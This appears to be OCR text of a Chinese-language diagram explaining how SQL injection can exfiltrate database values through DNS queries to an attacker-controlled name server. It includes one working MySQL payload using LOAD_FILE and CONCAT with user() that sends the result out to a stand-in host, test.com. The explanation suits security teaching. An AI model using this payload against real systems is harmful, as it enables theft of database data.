 NS 服务器
ns.test.com
此处就是攻击者可以控制的地
方，在 ns 服务器上获得 dns 日
志，就得到数据库的用户的值
Dns 服务器
5、返回 NS 服务器地址 ns.tets.com
4、查询 root.test.com
6、查询 root.test.com
本地设置的 Dns
服务器
3、在数据库中 user()函
数被执行，dns 查询就
是变成 root.test.com
数据库
2、恶意 payload 传递
Web 服务器
1、恶意的 sql 注入 payload 。(例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\abc))
攻击者